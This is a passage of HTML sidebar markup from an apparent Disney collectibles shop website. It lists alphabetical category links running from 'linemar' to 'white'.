	<li class="cat-item cat-item-1481"><a href="https://shopdisneymickeymouse.com/category/linemar/" >linemar</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://shopdisneymickeymouse.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://shopdisneymickeymouse.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://shopdisneymickeymouse.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://shopdisneymickeymouse.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://shopdisneymickeymouse.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://shopdisneymickeymouse.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://shopdisneymickeymouse.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://shopdisneymickeymouse.com/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://shopdisneymickeymouse.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://shopdisneymickeymouse.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://shopdisneymickeymouse.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://shopdisneymickeymouse.com/category/magician/" >magician</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://shopdisneymickeymouse.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://shopdisneymickeymouse.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://shopdisneymickeymouse.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://shopdisneymickeymouse.com/category/mala/" >mala</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://shopdisneymickeymouse.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://shopdisneymickeymouse.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://shopdisneymickeymouse.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://shopdisneymickeymouse.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://shopdisneymickeymouse.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://shopdisneymickeymouse.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://shopdisneymickeymouse.com/category/mascot/" >mascot</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://shopdisneymickeymouse.com/category/masudaya/" >masudaya</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://shopdisneymickeymouse.com/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://shopdisneymickeymouse.com/category/matryoshka/" >matryoshka</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://shopdisneymickeymouse.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://shopdisneymickeymouse.com/category/mcmickey/" >mcmickey</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://shopdisneymickeymouse.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://shopdisneymickeymouse.com/category/meeska/" >meeska</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://shopdisneymickeymouse.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://shopdisneymickeymouse.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://shopdisneymickeymouse.com/category/melod/" >melod</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://shopdisneymickeymouse.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://shopdisneymickeymouse.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://shopdisneymickeymouse.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://shopdisneymickeymouse.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://shopdisneymickeymouse.com/category/mickeys/" >mickeys</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://shopdisneymickeymouse.com/category/micky/" >micky</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://shopdisneymickeymouse.com/category/millies/" >millies</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://shopdisneymickeymouse.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://shopdisneymickeymouse.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://shopdisneymickeymouse.com/category/miniso/" >miniso</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://shopdisneymickeymouse.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://shopdisneymickeymouse.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://shopdisneymickeymouse.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://shopdisneymickeymouse.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://shopdisneymickeymouse.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://shopdisneymickeymouse.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://shopdisneymickeymouse.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://shopdisneymickeymouse.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://shopdisneymickeymouse.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://shopdisneymickeymouse.com/category/mumbai/" >mumbai</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://shopdisneymickeymouse.com/category/nastya/" >nastya</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://shopdisneymickeymouse.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://shopdisneymickeymouse.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://shopdisneymickeymouse.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://shopdisneymickeymouse.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://shopdisneymickeymouse.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://shopdisneymickeymouse.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://shopdisneymickeymouse.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://shopdisneymickeymouse.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://shopdisneymickeymouse.com/category/noche/" >noche</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://shopdisneymickeymouse.com/category/nowruz/" >nowruz</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://shopdisneymickeymouse.com/category/nuevo/" >nuevo</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://shopdisneymickeymouse.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://shopdisneymickeymouse.com/category/nutty/" >nutty</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://shopdisneymickeymouse.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://shopdisneymickeymouse.com/category/nwt2017disney/" >nwt2017disney</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://shopdisneymickeymouse.com/category/nwtdooney/" >nwtdooney</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://shopdisneymickeymouse.com/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://shopdisneymickeymouse.com/category/octobers/" >octobers</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://shopdisneymickeymouse.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://shopdisneymickeymouse.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://shopdisneymickeymouse.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://shopdisneymickeymouse.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://shopdisneymickeymouse.com/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://shopdisneymickeymouse.com/category/outta/" >outta</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://shopdisneymickeymouse.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://shopdisneymickeymouse.com/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://shopdisneymickeymouse.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://shopdisneymickeymouse.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://shopdisneymickeymouse.com/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://shopdisneymickeymouse.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://shopdisneymickeymouse.com/category/pasar/" >pasar</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://shopdisneymickeymouse.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://shopdisneymickeymouse.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://shopdisneymickeymouse.com/category/pauls/" >paul&#039;s</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://shopdisneymickeymouse.com/category/pelham/" >pelham</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://shopdisneymickeymouse.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://shopdisneymickeymouse.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://shopdisneymickeymouse.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://shopdisneymickeymouse.com/category/perfu/" >perfu</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://shopdisneymickeymouse.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://shopdisneymickeymouse.com/category/petunia/" >petunia</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://shopdisneymickeymouse.com/category/picknick/" >picknick</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://shopdisneymickeymouse.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://shopdisneymickeymouse.com/category/pinapa/" >pinapa</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://shopdisneymickeymouse.com/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://shopdisneymickeymouse.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://shopdisneymickeymouse.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://shopdisneymickeymouse.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://shopdisneymickeymouse.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://shopdisneymickeymouse.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://shopdisneymickeymouse.com/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://shopdisneymickeymouse.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://shopdisneymickeymouse.com/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://shopdisneymickeymouse.com/category/potatoland/" >potatoland</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://shopdisneymickeymouse.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://shopdisneymickeymouse.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://shopdisneymickeymouse.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://shopdisneymickeymouse.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://shopdisneymickeymouse.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://shopdisneymickeymouse.com/category/profes/" >profes</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://shopdisneymickeymouse.com/category/prospector/" >prospector</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://shopdisneymickeymouse.com/category/pueden/" >pueden</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://shopdisneymickeymouse.com/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://shopdisneymickeymouse.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://shopdisneymickeymouse.com/category/rainforests/" >rainforests</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://shopdisneymickeymouse.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://shopdisneymickeymouse.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://shopdisneymickeymouse.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://shopdisneymickeymouse.com/category/rare-disney/" >rare-disney</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://shopdisneymickeymouse.com/category/ravensburger/" >ravensburger</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://shopdisneymickeymouse.com/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://shopdisneymickeymouse.com/category/reach/" >reach</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://shopdisneymickeymouse.com/category/readymade/" >readymade</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://shopdisneymickeymouse.com/category/reservations/" >reservations</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://shopdisneymickeymouse.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://shopdisneymickeymouse.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://shopdisneymickeymouse.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://shopdisneymickeymouse.com/category/rogerson/" >rogerson</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://shopdisneymickeymouse.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://shopdisneymickeymouse.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://shopdisneymickeymouse.com/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://shopdisneymickeymouse.com/category/roughin/" >roughin</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://shopdisneymickeymouse.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://shopdisneymickeymouse.com/category/rundisney/" >rundisney</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://shopdisneymickeymouse.com/category/rutten/" >rutten</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://shopdisneymickeymouse.com/category/sacul/" >sacul</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://shopdisneymickeymouse.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://shopdisneymickeymouse.com/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://shopdisneymickeymouse.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://shopdisneymickeymouse.com/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://shopdisneymickeymouse.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://shopdisneymickeymouse.com/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://shopdisneymickeymouse.com/category/scarecrow/" >scarecrow</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://shopdisneymickeymouse.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://shopdisneymickeymouse.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://shopdisneymickeymouse.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://shopdisneymickeymouse.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://shopdisneymickeymouse.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://shopdisneymickeymouse.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://shopdisneymickeymouse.com/category/sekio/" >sekio</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://shopdisneymickeymouse.com/category/selamat/" >selamat</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://shopdisneymickeymouse.com/category/sequin/" >sequin</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://shopdisneymickeymouse.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://shopdisneymickeymouse.com/category/shdr/" >shdr</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://shopdisneymickeymouse.com/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://shopdisneymickeymouse.com/category/shinola/" >shinola</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://shopdisneymickeymouse.com/category/shipped/" >shipped</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://shopdisneymickeymouse.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://shopdisneymickeymouse.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://shopdisneymickeymouse.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://shopdisneymickeymouse.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://shopdisneymickeymouse.com/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shopdisneymickeymouse.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://shopdisneymickeymouse.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://shopdisneymickeymouse.com/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://shopdisneymickeymouse.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://shopdisneymickeymouse.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://shopdisneymickeymouse.com/category/sleepwalkin/" >sleepwalkin</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://shopdisneymickeymouse.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://shopdisneymickeymouse.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://shopdisneymickeymouse.com/category/sock/" >sock</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://shopdisneymickeymouse.com/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://shopdisneymickeymouse.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://shopdisneymickeymouse.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://shopdisneymickeymouse.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://shopdisneymickeymouse.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://shopdisneymickeymouse.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://shopdisneymickeymouse.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://shopdisneymickeymouse.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://shopdisneymickeymouse.com/category/springtime/" >springtime</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://shopdisneymickeymouse.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://shopdisneymickeymouse.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://shopdisneymickeymouse.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://shopdisneymickeymouse.com/category/stayin/" >stayin</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://shopdisneymickeymouse.com/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://shopdisneymickeymouse.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://shopdisneymickeymouse.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://shopdisneymickeymouse.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://shopdisneymickeymouse.com/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://shopdisneymickeymouse.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://shopdisneymickeymouse.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://shopdisneymickeymouse.com/category/superfone/" >superfone</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://shopdisneymickeymouse.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://shopdisneymickeymouse.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://shopdisneymickeymouse.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://shopdisneymickeymouse.com/category/swatch/" >swatch</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://shopdisneymickeymouse.com/category/swimmin/" >swimmin</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://shopdisneymickeymouse.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://shopdisneymickeymouse.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://shopdisneymickeymouse.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://shopdisneymickeymouse.com/category/tapped/" >tapped</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://shopdisneymickeymouse.com/category/td-11343-teppich/" >td-11343-teppich</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://shopdisneymickeymouse.com/category/teile/" >teile</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://shopdisneymickeymouse.com/category/telemania/" >telemania</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://shopdisneymickeymouse.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://shopdisneymickeymouse.com/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://shopdisneymickeymouse.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://shopdisneymickeymouse.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://shopdisneymickeymouse.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://shopdisneymickeymouse.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://shopdisneymickeymouse.com/category/titleist/" >titleist</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://shopdisneymickeymouse.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://shopdisneymickeymouse.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://shopdisneymickeymouse.com/category/toodles/" >toodles</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://shopdisneymickeymouse.com/category/toons/" >toons</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://shopdisneymickeymouse.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://shopdisneymickeymouse.com/category/touchdown/" >touchdown</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://shopdisneymickeymouse.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://shopdisneymickeymouse.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://shopdisneymickeymouse.com/category/tri-circle/" >tri-circle</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://shopdisneymickeymouse.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://shopdisneymickeymouse.com/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://shopdisneymickeymouse.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://shopdisneymickeymouse.com/category/twitch/" >twitch</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://shopdisneymickeymouse.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://shopdisneymickeymouse.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://shopdisneymickeymouse.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://shopdisneymickeymouse.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://shopdisneymickeymouse.com/category/unhappy/" >unhappy</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://shopdisneymickeymouse.com/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://shopdisneymickeymouse.com/category/universo/" >universo</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://shopdisneymickeymouse.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://shopdisneymickeymouse.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://shopdisneymickeymouse.com/category/unterwasserabenteuer/" >unterwasserabenteuer</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://shopdisneymickeymouse.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://shopdisneymickeymouse.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://shopdisneymickeymouse.com/category/usaopoly/" >usaopoly</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://shopdisneymickeymouse.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://shopdisneymickeymouse.com/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://shopdisneymickeymouse.com/category/valentinstagshelfer/" >valentinstagshelfer</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://shopdisneymickeymouse.com/category/vamos/" >vamos</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://shopdisneymickeymouse.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://shopdisneymickeymouse.com/category/vantona/" >vantona</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://shopdisneymickeymouse.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://shopdisneymickeymouse.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://shopdisneymickeymouse.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://shopdisneymickeymouse.com/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://shopdisneymickeymouse.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://shopdisneymickeymouse.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://shopdisneymickeymouse.com/category/vinatge/" >vinatge</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://shopdisneymickeymouse.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://shopdisneymickeymouse.com/category/vintageretronew/" >vintageretronew</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://shopdisneymickeymouse.com/category/vinylmation/" >vinylmation</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://shopdisneymickeymouse.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://shopdisneymickeymouse.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://shopdisneymickeymouse.com/category/walts/" >walt&#039;s</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://shopdisneymickeymouse.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://shopdisneymickeymouse.com/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://shopdisneymickeymouse.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://shopdisneymickeymouse.com/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://shopdisneymickeymouse.com/category/weiss/" >weiss</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://shopdisneymickeymouse.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://shopdisneymickeymouse.com/category/wheezy/" >wheezy</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://shopdisneymickeymouse.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://shopdisneymickeymouse.com/category/white/" >white</a>
</li>
